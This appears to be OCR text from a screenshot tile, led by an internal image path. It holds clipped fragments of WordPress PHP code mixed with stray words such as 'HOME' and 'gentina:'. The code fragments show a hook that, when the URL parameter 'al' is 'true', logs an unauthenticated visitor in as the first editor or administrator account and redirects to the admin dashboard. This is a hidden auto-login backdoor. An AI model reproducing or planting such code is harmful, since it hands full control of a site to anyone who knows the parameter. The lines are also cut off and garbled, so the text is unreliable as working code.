
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
gentina:
 100% Al